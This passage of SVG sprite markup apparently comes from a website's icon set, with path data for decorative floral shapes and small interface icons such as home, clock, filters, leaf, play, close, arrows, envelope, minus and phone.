2.579-.804.334-.128.643-.26.926-.399-.311.135-.66.257-1.041.367-.725.208-1.569.37-2.512.481l-.047.005a22.466 22.466 0 01-1.372.119l.141-.077.029-.016.201-.11.136-.075c.227-.125.489-.272.785-.441l.044-.024a105.818 105.818 0 002.905-1.726l.067-.041.007-.004c20.168-12.436 95.581-67.379 75.983-184.545-.111-.661-.224-1.324-.341-1.99 0 0-.679.203-1.915.66-13.829 5.124-97.369 42.264-78.929 186.421l.021.162.034.265.037.288.01.075.156 1.182.003.022c-.638.019-1.311.019-2.018 0a52.623 52.623 0 01-4.818-.377c-26.505-3.214-83.704-26.419-121.949-77.309l-.102-.866c-2.901-21.526 5.246-42.024 21.109-52.952 5.883-4.03 12.749-6.805 20.614-7.831 13.455-1.805 26.202 4.328 33.394 14.792a34.707 34.707 0 015.88 15.199 22.612 22.612 0 01-9.61 21.608c-2.811 1.936-6.141 3.259-9.812 3.791-5.57.694-10.764-1.844-13.761-6.156-1.249-1.808-2.116-3.922-2.399-6.25-.493-3.487.96-6.592 3.46-8.337a8.608 8.608 0 013.746-1.41l.03-.004.064-.008-.253-1.984-.001-.009-.254-1.985c-.667.101-1.323.237-1.964.408-1.744.463-3.376 1.185-4.81 2.167-4.078 2.783-6.567 7.809-5.914 13.771.325 3.446 1.672 6.696 3.61 9.512 4.47 6.484 12.334 10.818 20.366 9.832 4.62-.614 8.896-2.373 12.61-4.933 9.409-6.547 15.209-18.175 14.083-29.923-.777-8.03-3.454-14.968-7.426-20.756-9.68-13.944-26.851-20.657-43.685-18.427-9.377 1.238-17.752 4.579-24.869 9.508-13.603 9.413-22.611 24.441-25.786 41.335a73.325 73.325 0 00-.463 2.755c-.552-.76-1.105-1.514-1.66-2.262-82.267-111.031-184.72-79.616-184.72-79.616l-8.87 6.1-3.435 2.362s1.445-.205 4.126-.41c20.791-1.589 115.943-3.152 188.606 91.265zm1.585-1.22c47.924 62.214 99.071 77.193 128.233 78.399-11.378-2.681-25.628-7.818-40.757-15.647-24.409-12.633-51.36-32.402-72.564-60.616l-.324-.432-.063-.535-.098-.834-.002-.016c-2.98-22.146 5.385-43.433 21.959-54.85l.004-.003c6.135-4.203 13.298-7.095 21.482-8.164 14.224-1.907 27.698 4.578 35.302 15.639a36.7 36.7 0 016.216 16.068l.001.008a24.61 24.61 0 01-10.461 23.516c-3.07 2.113-6.689 3.546-10.657 4.122l-.019.002-.02.003c-6.34.79-12.248-2.103-15.651-6.999l-.003-.004c-1.416-2.049-2.409-4.461-2.737-7.129-.588-4.209 1.173-8.055 4.299-10.236l.011-.009.012-.008a10.519 10.519 0 012.746-1.326l-.001-.006c-1.446.412-2.776 1.02-3.936 1.814l-.003.002c-3.439 2.347-5.629 6.64-5.053 11.902l.001.014.002.015c.288 3.049 1.486 5.978 3.267 8.566 4.123 5.98 11.303 9.857 18.465 8.982 4.276-.569 8.251-2.2 11.724-4.593 8.847-6.157 14.284-17.099 13.231-28.088-.744-7.687-3.301-14.3-7.08-19.809-9.21-13.266-25.61-19.724-41.778-17.582h-.001c-9.061 1.196-17.135 4.42-23.991 9.169l-.001.001c-13.827 9.568-22.802 25.207-25.41 42.739l-.72 4.844-2.876-3.963c-40.949-56.415-87.073-76.616-122.864-82.787-17.921-3.09-33.29-2.668-44.165-1.476-5.436.595-9.746 1.383-12.686 2.019a77.91 77.91 0 00-3.351.795c-.363.096-.64.172-.826.225l-5.84 4.017c2.987-.151 6.786-.25 11.277-.177 11.783.192 28.337 1.569 47.473 6.307 38.293 9.479 86.896 32.409 128.232 86.121zm224.305-107.787c20.025 120.772-61.929 174.533-77.368 183.515-9.748-77.322 10.095-123.273 32.238-149.909 11.221-13.497 23.087-22.102 32.132-27.327 4.522-2.612 8.336-4.379 11.007-5.488.76-.315 1.427-.577 1.991-.791zm-5.859 325.569c-28.402-19.906-59.684-59.052-70.677-136.218 17.264 4.62 110.473 35.107 123.07 156.829-.6-.058-1.31-.137-2.124-.242-2.868-.371-7.013-1.078-12.065-2.415-10.103-2.675-23.819-7.871-38.204-17.954zM-27.973 394.648c53.976 52.563 110.094 32.346 122.714 26.775.243-.107.47-.209.682-.305 1.268-.578 1.938-.935 1.938-.935-.528-.487-1.054-.968-1.58-1.444-65.78-59.549-114.15-32.896-123.534-26.681-1.094.724-1.658 1.171-1.658 1.171.479.479.959.952 1.438 1.419zm125.334 25.535s-.3.698-.772 2.011c-.078.217-.161.452-.248.703-4.516 13.047-20.075 70.722 36.671 120.23.505.44 1.015.88 1.531 1.319 0 0 .399-.599 1.031-1.749 5.422-9.866 28.009-60.285-36.645-121.054-.517-.486-1.04-.973-1.568-1.46zm-3.715-.463l.159-.07c-35.83-32.188-66.182-38.387-87.525-36.647-10.927.891-19.58 3.87-25.486 6.615-2.954 1.373-5.218 2.686-6.733 3.647l-.353.227c29.877 28.947 60.286 35.258 83.33 34.33 11.77-.475 21.649-2.84 28.578-5.085a88.785 88.785 0 008.03-3.017zm4.482 4.131l.055-.162c34.968 33.12 43.617 62.891 43.626 84.323.005 10.973-2.254 19.847-4.506 25.963-1.125 3.058-2.248 5.423-3.082 7.013l-.195.369c-31.258-27.413-40.024-57.232-40.98-80.304-.487-11.784 1.063-21.838 2.733-28.938a88.892 88.892 0 012.349-8.264zm-4.67-161.066c.099-.175.19-.34.272-.492.42-.78.625-1.253.648-1.315l.002-.007a94.467 94.467 0 00-1.923-.547l-.018-.005C50.054 248.834 26.17 273.541 19.87 281.35c-.148.183-.287.358-.415.522a28.95 28.95 0 00-1.284 1.742c.702.177 1.398.347 2.087.509 50.462 11.908 69.102-14.081 73.2-21.338zm-75.287 20.829s-.07-.774-.31-2.144a47.387 47.387 0 00-.119-.654c-1.868-9.872-11.258-43.007-54.027-52.919-.652-.15-1.31-.296-1.977-.436 0 0-.066.732-.036 2.037.192 8.344 4.287 40.104 54.388 53.574.686.184 1.38.364 2.081.542zm19.883-15.296c11.826-7.074 29.533-12.492 53.416-6.089a36.566 36.566 0 01-2.132 3.21c-2.332 3.151-6.059 7.227-11.6 10.855-10.648 6.973-28.26 12.465-56.13 6.089a56.385 56.385 0 012.705-3.066 65.081 65.081 0 0113.74-10.999zm-23.27 8.593c.424 1.557.726 2.906.938 3.987-27.553-7.612-40.465-20.804-46.548-32.002-3.166-5.829-4.524-11.192-5.091-15.083a36.958 36.958 0 01-.365-3.861C-12.255 235.648.78 248.83 7.863 260.684a65.51 65.51 0 016.92 16.227zm241.473 174.432s.632.398 1.848 1.086c13.946 7.886 104.72 53.78 200.43-27.562.511-.435 1.022-.872 1.533-1.314 0 0-.522-.479-1.549-1.305-11.503-9.254-86.363-62.038-200.588 27.771-.557.438-1.115.879-1.674 1.324zm62.9 18.003c36.953 4.241 86.603-2.377 137.814-45.775a67.625 67.625 0 00-1.71-1.311c-2.327-1.728-5.807-4.102-10.379-6.651-9.143-5.097-22.64-10.886-40.005-13.606-34.226-5.362-83.812 1.146-145.071 49.086.534.295 1.151.629 1.848.996 2.866 1.507 7.09 3.57 12.49 5.77 10.804 4.401 26.293 9.342 45.013 11.491zM-6.101 532.418c-.05.291-.1.584-.148.877 0 0 .718.036 2.03-.009 11.246-.388 66.095-6.771 84.97-93.465a224.577 224.577 0 00.445-2.093s-.753.099-2.12.367c-12.008 2.348-71.42 17.692-84.98 93.21-.067.369-.132.74-.197 1.113zm34.834-11.521c18.372-10.976 39.455-33.648 49.88-80.668l-.172.036a88.815 88.815 0 00-8.29 2.214c-6.946 2.201-16.36 6.017-26.213 12.47-19.29 12.635-40.355 35.433-47.804 76.321l.164-.007.259-.013c1.791-.097 4.397-.343 7.597-.94 6.402-1.194 15.172-3.793 24.579-9.413zm12.753-326.798a97.834 97.834 0 00-.643-1.919s-.662.32-1.765 1.016c-7.055 4.446-32.166 24.252-17.93 74.154.194.682.396 1.37.605 2.063 0 0 .628-.458 1.679-1.367 6.877-5.945 31.889-31.196 18.054-73.947zm-4.882 3.352a36.713 36.713 0 013.121-2.295c7.488 23.537 2.896 41.485-3.62 53.645a65.382 65.382 0 01-10.349 14.266 55.843 55.843 0 01-2.934 2.85c-7.656-27.552-2.992-45.4 3.476-56.363 3.366-5.706 7.264-9.621 10.306-12.103z" fill="#456616"/></symbol><symbol fill="none" viewBox="0 0 499 619" id="flowers-white" xmlns="http://www.w3.org/2000/svg"><path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M400.232 77.538c-41.94 4.494-63.078 23.853-71.675 36.899-1.407 2.135-2.478 4.101-3.249 5.806a27.172 27.172 0 00-.731 1.77l-.007.019-.008.02-.015.041-.557-.244-.417-.181-.529-.228-.27-.116-.065-.027c-67.253-28.715-98.448 4.208-104.721 12.141-.813 1.028-1.207 1.637-1.207 1.637.61.298 1.218.59 1.824.874 54.786 25.765 92.997-2.085 103.315-11.117l.003-.002.088-.078a56.506 56.506 0 001.184-1.067l.022-.021c.485-.449.854-.808 1.105-1.057l.097-.097a20.47 20.47 0 00-.433 1.493l-.006.025a7.481 7.481 0 00-.173.982 5.24 5.24 0 01.242-.952l.008-.023c.141-.406.333-.848.573-1.315l.063-.121.031-.058.016-.031-.004.086-.001.016-.01.203c-.015.356-.032.86-.039 1.499v.024c-.003.216-.004.448-.003.694v.13c.044 12.45 3.984 60.946 61.253 84.485.618.255 1.243.506 1.874.754 0 0 .187-.7.404-1.991 1.674-9.961 5.149-55.112-61.477-85.367l-.019-.009-.146-.066-.185-.083a120.925 120.925 0 00-1.467-.655l-.019-.009.03-.051.028-.05c.293-.503.641-1.037 1.041-1.6 1.033-1.449 2.418-3.081 4.126-4.828 2.468-2.523 5.611-5.285 9.345-8.084 12.822-9.611 32.607-19.647 55.901-21.864l.419.192c10.49 4.616 17.473 13.912 18.02 24.041.193 3.75-.451 7.596-2.156 11.411-2.896 6.539-9.171 10.578-15.864 10.93-2.8.16-5.696-.32-8.463-1.538a11.907 11.907 0 01-7.079-10.258c-.097-1.795.225-3.654.997-5.449 1.223-2.692 3.797-4.327 6.564-4.487a7.368 7.368 0 013.476.641c1.705.737 2.703 2.244 2.799 3.846a4.506 4.506 0 01-.402 2.081l-.016.035.105.047 1.72.771.106.047c.266-.63.464-1.278.584-1.93a7.871 7.871 0 00.124-1.82c-.129-2.596-1.706-5.097-4.57-6.443-1.641-.801-3.475-1.09-5.277-.994-4.151.225-8.27 2.565-10.04 6.443-.997 2.244-1.383 4.648-1.255 7.02.178 3.028 1.185 6 2.853 8.553 1.652 2.527 3.951 4.644 6.737 5.999 3.829 1.86 7.69 2.565 11.391 2.372 8.946-.512 16.7-6.378 20.337-14.552 2.027-4.552 2.831-9.231 2.574-13.783-.465-8.289-4.378-16.107-10.57-22.078a38.453 38.453 0 00-2.044-1.834c.928-.073 1.847-.154 2.757-.242 71.546-6.942 85.477-60.949 85.477-60.949l-.203-3.811-.215-4.042s-.574 1.323-1.812 3.585c-6.675 12.19-32.662 51.636-92.214 57.99zm.213 1.989c-32.281 3.459-51.904 15.814-62.891 27.023a110.566 110.566 0 019.941-6.744c12.511-7.546 28.974-14.272 47.688-16.053l.536-.051.489.225.404.186c11.058 4.872 18.602 14.763 19.196 25.756v.005c.209 4.056-.489 8.218-2.326 12.327-3.212 7.249-10.167 11.722-17.582 12.114a20.355 20.355 0 01-9.378-1.705l-.008-.003a13.909 13.909 0 01-8.263-11.979c-.113-2.108.267-4.274 1.158-6.345l.008-.019.008-.018a9.636 9.636 0 016.029-5.262c-3.119.505-5.95 2.394-7.211 5.148-.855 1.927-1.194 4.007-1.082 6.085.287 4.866 3.001 9.562 7.199 12.167.409.254.832.488 1.268.7h.001c3.52 1.709 7.042 2.347 10.406 2.173 8.124-.467 15.257-5.811 18.619-13.368l.001-.001c1.897-4.26 2.644-8.622 2.404-12.856v-.001c-.48-8.545-4.899-16.643-11.899-22.49l-3.766-3.144 4.892-.384c36.428-2.858 58.012-17.896 70.501-32.098 6.262-7.12 10.262-14.06 12.693-19.208a64.809 64.809 0 002.55-6.162 39.565 39.565 0 00.631-1.95l-.019-.365c-.441.74-.928 1.531-1.461 2.369-3.365 5.288-8.592 12.402-16.058 19.752-14.95 14.716-38.86 30.354-74.678 34.176zm-14.132 128.112c-55.728-23.116-59.583-70.304-59.631-82.422 36.328 16.697 51.054 37.755 56.778 54.541 2.941 8.626 3.534 16.207 3.395 21.615a49.243 49.243 0 01-.542 6.266zm-143.85-89.962c16.324-7.079 41.876-10.397 78.714 5.142-9.042 8.123-46.692 36.976-101.333 11.502a49.439 49.439 0 014.281-4.605c3.924-3.739 9.953-8.402 18.338-12.039zm177.172-89.069c-35.807 9.534-43.272 37.35-44.76 46.252-.036.218-.069.425-.099.62-.208 1.373-.255 2.154-.255 2.154.699-.197 1.387-.399 2.065-.604 41.923-12.678 45.076-39.324 45.098-46.881.003-1.302-.086-2.038-.086-2.038-.663.16-1.318.326-1.963.497zm-47.194 49.595c.687-.181 1.38-.37 2.08-.569 0 0-.453-.64-1.355-1.698-.128-.15-.264-.307-.409-.473-5.966-6.791-27.019-26.56-62.494-15.904-.64.192-1.285.394-1.934.606 0 0 .313.672 1.003 1.777 4.008 6.416 20.757 27.423 63.109 16.26zm5.085-6.323a48.161 48.161 0 00-.618 2.96c23.152-7.212 33.747-18.71 38.614-28.316 2.552-5.035 3.569-9.628 3.951-12.945.13-1.131.186-2.113.204-2.91-20.229 5.518-30.946 17.012-36.657 27.22a55.562 55.562 0 00-5.494 13.99zm-8.603 2.437a48.758 48.758 0 012.087 2.19c-23.494 5.984-38.577 1.752-47.79-3.87-4.83-2.947-8.122-6.32-10.198-8.942a31.903 31.903 0 01-1.707-2.363c20.102-5.901 35.286-1.739 45.538 3.955a55.96 55.96 0 0112.07 9.03zm79.576 44.371c14.986-14.61 12.144-30.462 10.27-36.52a41.073 41.073 0 00-.161-.503c-.432-1.312-.777-2.043-.777-2.043a71.956 71.956 0 00-1.527 1.534c-17.201 17.822-12.68 32.254-10.299 37.137.091.186.178.359.262.517.414.787.719 1.221.75 1.261l.001.002.001.001c.505-.454.991-.91 1.46-1.367l.02-.019zm9.332-39.066s.728.358 2.036.816c.156.054.321.11.494.167 6.038 1.994 21.907 5.17 36.879-9.439.476-.465.952-.947 1.426-1.449 0 0-.615-.455-1.768-1.044-4.852-2.476-19.234-7.31-37.49 9.456-.522.48-1.048.977-1.577 1.493zm-.67 4.186a21.601 21.601 0 00-.14-.503c-9.464 10.122-11.557 18.874-11.369 25.052.102 3.355.879 6.038 1.62 7.868.088.215.174.418.259.608 8.494-8.496 10.692-17.3 10.762-24.086a33.226 33.226 0 00-1.132-8.939zm29.757-15.7c-6.198-.32-15.018 1.578-25.366 10.778.159.05.323.098.493.148a33.72 33.72 0 008.961 1.316c6.819.074 15.697-1.926 24.39-10.185-.19-.088-.392-.179-.606-.27-1.825-.78-4.505-1.613-7.872-1.787zm-23.681 17.027c.714.186 1.41.38 2.09.579 23.81 6.987 27.044 21.758 27.408 27.18.086 1.29.01 2.051.01 2.051a49.735 49.735 0 01-1.975-.473c-20.842-5.435-25.987-21.355-27.188-27.174-.279-1.356-.345-2.163-.345-2.163zm24.863 18.946c-2.908-5.459-9.075-12.024-22.323-16.142a33.412 33.412 0 003.598 8.829c3.44 5.865 9.726 12.428 21.309 15.611a20.297 20.297 0 00-.078-.659c-.267-1.958-.927-4.674-2.506-7.639zm-171.153 38.474c-.079-.704-.163-1.413-.251-2.127 0 0-.686.338-1.889 1.037-9.518 5.532-51.412 33.69-42.091 96.141.098.662.203 1.327.313 1.996 0 0 .697-.198 1.917-.673 9.431-3.673 50.141-23.861 42.001-96.374zm-24.951 21.757c-11.818 15.076-22.328 38.572-17.363 72.589a49.638 49.638 0 005.697-2.76c4.736-2.661 10.97-7.063 16.896-14.015 11.517-13.509 22.084-36.893 17.828-76.484a75.301 75.301 0 00-5.663 3.792 89.915 89.915 0 00-17.395 16.878zM352.157 0s-.419.61-1.017 1.766c-3.473 6.712-12.993 31.802 18.382 62.3.508.493 1.026.988 1.556 1.484 0 0 .318-.715.766-2.027 2.661-7.797 9.878-36.699-18.173-62.18A87.371 87.371 0 00352.157 0zm-3.117 19.13c-.117 10.755 3.977 25.82 21.207 42.846.258-.814.541-1.794.82-2.921a55.504 55.504 0 001.583-14.944c-.357-11.681-4.563-26.798-19.968-40.963a32.107 32.107 0 00-1.168 2.684c-1.194 3.119-2.413 7.66-2.474 13.298zM71.773 378.739c54.415 70.641 113.186 81.077 140.007 79.032a62.799 62.799 0 005.046-.58 46.873 46.873 0 001.85-.329l.12-.024c.058.432.118.862.177 1.292l.097.693c20.263 143.803 110.635 157.79 125.328 159.117 1.313.118 2.022.136 2.022.136-.063-.673-.129-1.342-.197-2.01C334.02 496.461 244.769 463.779 223.401 457.64l-.208-.06a110.082 110.082 0 00-2.365-.643l-.052-.013c-.352-.09-.659-.167-.92-.23l-.258-.061c.382-.092.749-.184 1.102-.277l.047-.012c.974-.257 1.837-.519 2.579-.804.334-.128.643-.26.926-.399-.311.135-.66.257-1.041.367-.725.208-1.569.37-2.512.481l-.047.005a22.466 22.466 0 01-1.372.119l.141-.077.029-.016.201-.11.136-.075c.227-.125.489-.272.785-.441l.044-.024a105.818 105.818 0 002.905-1.726l.067-.041.007-.004c20.168-12.436 95.581-67.379 75.983-184.545-.111-.661-.224-1.324-.341-1.99 0 0-.679.203-1.915.66-13.829 5.124-97.369 42.264-78.929 186.421l.021.162.034.265.037.288.01.075.156 1.182.003.022c-.638.019-1.311.019-2.018 0a52.623 52.623 0 01-4.818-.377c-26.505-3.214-83.704-26.419-121.949-77.309l-.102-.866c-2.901-21.526 5.246-42.024 21.109-52.952 5.883-4.03 12.749-6.805 20.614-7.831 13.455-1.805 26.202 4.328 33.394 14.792a34.707 34.707 0 015.88 15.199 22.612 22.612 0 01-9.61 21.608c-2.811 1.936-6.141 3.259-9.812 3.791-5.57.694-10.764-1.844-13.761-6.156-1.249-1.808-2.116-3.922-2.399-6.25-.493-3.487.96-6.592 3.46-8.337a8.608 8.608 0 013.746-1.41l.03-.004.064-.008-.253-1.984-.001-.009-.254-1.985c-.667.101-1.323.237-1.964.408-1.744.463-3.376 1.185-4.81 2.167-4.078 2.783-6.567 7.809-5.914 13.771.325 3.446 1.672 6.696 3.61 9.512 4.47 6.484 12.334 10.818 20.366 9.832 4.62-.614 8.896-2.373 12.61-4.933 9.409-6.547 15.209-18.175 14.083-29.923-.777-8.03-3.454-14.968-7.426-20.756-9.68-13.944-26.851-20.657-43.685-18.427-9.377 1.238-17.752 4.579-24.869 9.508-13.603 9.413-22.611 24.441-25.786 41.335a73.325 73.325 0 00-.463 2.755c-.552-.76-1.105-1.514-1.66-2.262-82.267-111.031-184.72-79.616-184.72-79.616l-8.87 6.1-3.435 2.362s1.445-.205 4.126-.41c20.791-1.589 115.943-3.152 188.606 91.265zm1.585-1.22c47.924 62.214 99.071 77.193 128.233 78.399-11.378-2.681-25.628-7.818-40.757-15.647-24.409-12.633-51.36-32.402-72.564-60.616l-.324-.432-.063-.535-.098-.834-.002-.016c-2.98-22.146 5.385-43.433 21.959-54.85l.004-.003c6.135-4.203 13.298-7.095 21.482-8.164 14.224-1.907 27.698 4.578 35.302 15.639a36.7 36.7 0 016.216 16.068l.001.008a24.61 24.61 0 01-10.461 23.516c-3.07 2.113-6.689 3.546-10.657 4.122l-.019.002-.02.003c-6.34.79-12.248-2.103-15.651-6.999l-.003-.004c-1.416-2.049-2.409-4.461-2.737-7.129-.588-4.209 1.173-8.055 4.299-10.236l.011-.009.012-.008a10.519 10.519 0 012.746-1.326l-.001-.006c-1.446.412-2.776 1.02-3.936 1.814l-.003.002c-3.439 2.347-5.629 6.64-5.053 11.902l.001.014.002.015c.288 3.049 1.486 5.978 3.267 8.566 4.123 5.98 11.303 9.857 18.465 8.982 4.276-.569 8.251-2.2 11.724-4.593 8.847-6.157 14.284-17.099 13.231-28.088-.744-7.687-3.301-14.3-7.08-19.809-9.21-13.266-25.61-19.724-41.778-17.582h-.001c-9.061 1.196-17.135 4.42-23.991 9.169l-.001.001c-13.827 9.568-22.802 25.207-25.41 42.739l-.72 4.844-2.876-3.963c-40.949-56.415-87.073-76.616-122.864-82.787-17.921-3.09-33.29-2.668-44.165-1.476-5.436.595-9.746 1.383-12.686 2.019a77.91 77.91 0 00-3.351.795c-.363.096-.64.172-.826.225l-5.84 4.017c2.987-.151 6.786-.25 11.277-.177 11.783.192 28.337 1.569 47.473 6.307 38.293 9.479 86.896 32.409 128.232 86.121zm224.305-107.787c20.025 120.772-61.929 174.533-77.368 183.515-9.748-77.322 10.095-123.273 32.238-149.909 11.221-13.497 23.087-22.102 32.132-27.327 4.522-2.612 8.336-4.379 11.007-5.488.76-.315 1.427-.577 1.991-.791zm-5.859 325.569c-28.402-19.906-59.684-59.052-70.677-136.218 17.264 4.62 110.473 35.107 123.07 156.829-.6-.058-1.31-.137-2.124-.242-2.868-.371-7.013-1.078-12.065-2.415-10.103-2.675-23.819-7.871-38.204-17.954zM-27.973 394.648c53.976 52.563 110.094 32.346 122.714 26.775.243-.107.47-.209.682-.305 1.268-.578 1.938-.935 1.938-.935-.528-.487-1.054-.968-1.58-1.444-65.78-59.549-114.15-32.896-123.534-26.681-1.094.724-1.658 1.171-1.658 1.171.479.479.959.952 1.438 1.419zm125.334 25.535s-.3.698-.772 2.011c-.078.217-.161.452-.248.703-4.516 13.047-20.075 70.722 36.671 120.23.505.44 1.015.88 1.531 1.319 0 0 .399-.599 1.031-1.749 5.422-9.866 28.009-60.285-36.645-121.054-.517-.486-1.04-.973-1.568-1.46zm-3.715-.463l.159-.07c-35.83-32.188-66.182-38.387-87.525-36.647-10.927.891-19.58 3.87-25.486 6.615-2.954 1.373-5.218 2.686-6.733 3.647l-.353.227c29.877 28.947 60.286 35.258 83.33 34.33 11.77-.475 21.649-2.84 28.578-5.085a88.785 88.785 0 008.03-3.017zm4.482 4.131l.055-.162c34.968 33.12 43.617 62.891 43.626 84.323.005 10.973-2.254 19.847-4.506 25.963-1.125 3.058-2.248 5.423-3.082 7.013l-.195.369c-31.258-27.413-40.024-57.232-40.98-80.304-.487-11.784 1.063-21.838 2.733-28.938a88.892 88.892 0 012.349-8.264zm-4.67-161.066c.099-.175.19-.34.272-.492.42-.78.625-1.253.648-1.315l.002-.007a94.467 94.467 0 00-1.923-.547l-.018-.005C50.054 248.834 26.17 273.541 19.87 281.35c-.148.183-.287.358-.415.522a28.95 28.95 0 00-1.284 1.742c.702.177 1.398.347 2.087.509 50.462 11.908 69.102-14.081 73.2-21.338zm-75.287 20.829s-.07-.774-.31-2.144a47.387 47.387 0 00-.119-.654c-1.868-9.872-11.258-43.007-54.027-52.919-.652-.15-1.31-.296-1.977-.436 0 0-.066.732-.036 2.037.192 8.344 4.287 40.104 54.388 53.574.686.184 1.38.364 2.081.542zm19.883-15.296c11.826-7.074 29.533-12.492 53.416-6.089a36.566 36.566 0 01-2.132 3.21c-2.332 3.151-6.059 7.227-11.6 10.855-10.648 6.973-28.26 12.465-56.13 6.089a56.385 56.385 0 012.705-3.066 65.081 65.081 0 0113.74-10.999zm-23.27 8.593c.424 1.557.726 2.906.938 3.987-27.553-7.612-40.465-20.804-46.548-32.002-3.166-5.829-4.524-11.192-5.091-15.083a36.958 36.958 0 01-.365-3.861C-12.255 235.648.78 248.83 7.863 260.684a65.51 65.51 0 016.92 16.227zm241.473 174.432s.632.398 1.848 1.086c13.946 7.886 104.72 53.78 200.43-27.562.511-.435 1.022-.872 1.533-1.314 0 0-.522-.479-1.549-1.305-11.503-9.254-86.363-62.038-200.588 27.771-.557.438-1.115.879-1.674 1.324zm62.9 18.003c36.953 4.241 86.603-2.377 137.814-45.775a67.625 67.625 0 00-1.71-1.311c-2.327-1.728-5.807-4.102-10.379-6.651-9.143-5.097-22.64-10.886-40.005-13.606-34.226-5.362-83.812 1.146-145.071 49.086.534.295 1.151.629 1.848.996 2.866 1.507 7.09 3.57 12.49 5.77 10.804 4.401 26.293 9.342 45.013 11.491zM-6.101 532.418c-.05.291-.1.584-.148.877 0 0 .718.036 2.03-.009 11.246-.388 66.095-6.771 84.97-93.465a224.577 224.577 0 00.445-2.093s-.753.099-2.12.367c-12.008 2.348-71.42 17.692-84.98 93.21-.067.369-.132.74-.197 1.113zm34.834-11.521c18.372-10.976 39.455-33.648 49.88-80.668l-.172.036a88.815 88.815 0 00-8.29 2.214c-6.946 2.201-16.36 6.017-26.213 12.47-19.29 12.635-40.355 35.433-47.804 76.321l.164-.007.259-.013c1.791-.097 4.397-.343 7.597-.94 6.402-1.194 15.172-3.793 24.579-9.413zm12.753-326.798a97.834 97.834 0 00-.643-1.919s-.662.32-1.765 1.016c-7.055 4.446-32.166 24.252-17.93 74.154.194.682.396 1.37.605 2.063 0 0 .628-.458 1.679-1.367 6.877-5.945 31.889-31.196 18.054-73.947zm-4.882 3.352a36.713 36.713 0 013.121-2.295c7.488 23.537 2.896 41.485-3.62 53.645a65.382 65.382 0 01-10.349 14.266 55.843 55.843 0 01-2.934 2.85c-7.656-27.552-2.992-45.4 3.476-56.363 3.366-5.706 7.264-9.621 10.306-12.103z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 20 22" id="home-out" xmlns="http://www.w3.org/2000/svg"><path d="M7 21V11h6v10M1 8l9-7 9 7v11a2 2 0 01-2 2H3a2 2 0 01-2-2V8z" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="hours-out" xmlns="http://www.w3.org/2000/svg"><path d="M11 5v6l4 2m6-2c0 5.523-4.477 10-10 10S1 16.523 1 11 5.477 1 11 1s10 4.477 10 10z" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 17" id="icon-filters" xmlns="http://www.w3.org/2000/svg"><path fill="#3D3D3D" d="M0 4h24v2.25H0zM0 11.5h24v2.25H0z"/><circle cx="16.125" cy="4.375" r="3.375" fill="#3D3D3D" stroke="#fff" stroke-width="2"/><circle cx="7.125" cy="12.625" r="3.375" fill="#3D3D3D" stroke="#fff" stroke-width="2"/></symbol><symbol fill="none" viewBox="0 0 13 20" id="leaf" xmlns="http://www.w3.org/2000/svg"><path d="M11.18 4.977A12.08 12.08 0 006.757.747l-.325-.18-.325.18A12.002 12.002 0 001.635 5.06a11.452 11.452 0 00-1.628 6.297c.065 1.832.791 3.374 2.102 4.459 1.003.83 2.289 1.337 3.675 1.457v2.162H7.08V9.423H5.783v6.591c-2.192-.245-4.375-1.739-4.479-4.7a10.276 10.276 0 011.368-5.467 10.743 10.743 0 013.76-3.828 10.743 10.743 0 013.76 3.828 10.276 10.276 0 011.368 5.468c-.083 2.368-1.496 3.798-3.181 4.4v1.325a6.414 6.414 0 002.377-1.224c1.31-1.085 2.037-2.627 2.102-4.46a11.45 11.45 0 00-1.678-6.38z" fill="currentColor"/></symbol><symbol viewBox="0 0 104 104" id="lib-icon-2" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M41.6 75.4L72.8 52 41.6 28.6v46.8zM52 0C23.4 0 0 23.4 0 52s23.4 52 52 52 52-23.4 52-52S80.6 0 52 0zm0 93.6c-22.88 0-41.6-18.72-41.6-41.6 0-22.88 18.72-41.6 41.6-41.6 22.88 0 41.6 18.72 41.6 41.6 0 22.88-18.72 41.6-41.6 41.6z" fill="#fff"/></symbol><symbol viewBox="0 0 30 29" id="lib-icon-3" xmlns="http://www.w3.org/2000/svg"><path d="M1.542 28.414c.788.78 2.068.78 2.858 0l10.648-10.56L25.6 28.406c.788.79 2.068.79 2.856 0a2.03 2.03 0 000-2.864L17.92 15.004l10.476-10.39a1.987 1.987 0 000-2.828 2.032 2.032 0 00-2.856 0L15.078 12.162 4.46 1.542a2.017 2.017 0 00-2.856 0 2.03 2.03 0 000 2.864L12.206 15.01 1.544 25.584c-.79.782-.79 2.05-.002 2.83z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="lib-icon-arrow1" xmlns="http://www.w3.org/2000/svg"><path d="M1.847 11.997v.15H16.611l-4.403 4.404-.106.106.106.106 1.414 1.414.106.106.106-.106 7.071-7.07.106-.107-.106-.106-7.071-7.071-.106-.106-.106.106-1.414 1.414-.106.106.106.106 4.403 4.404H1.847v2.144z" stroke="#fff" stroke-width=".3" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 13 16" id="lib-icon-arrow2" xmlns="http://www.w3.org/2000/svg"><path d="M12.823 8.284L.953 15.898c-.236.186-.344.11-.24-.169l4.883-7.276c.104-.28.103-.732-.002-1.011L.714.272C.61-.009.719-.085.956.1l11.866 7.512c.238.184.239.485.002.67z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 16 12" id="lib-icon-envelop" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 0h12a2 2 0 012 2v8a2 2 0 01-2 2H2a2 2 0 01-2-2V2a2 2 0 012-2zm0 5v5h12V4.894L8 8 2 5zm0-2l6 2.988L14 3V2H2v1z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 12 2" id="lib-icon-minus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 2V0h12v2H0z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 16 16" id="lib-icon-phone" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.61 8.388c-.541-.542-.989-1.127-1.226-1.602a1.801 1.801 0 01-.148-.38l.48-.48c.105-.106.156-.157.222-.226a4.45 4.45 0 00.356-.416c.457-.617.627-1.288.086-1.893C6.354 1.956 5.664 1.07 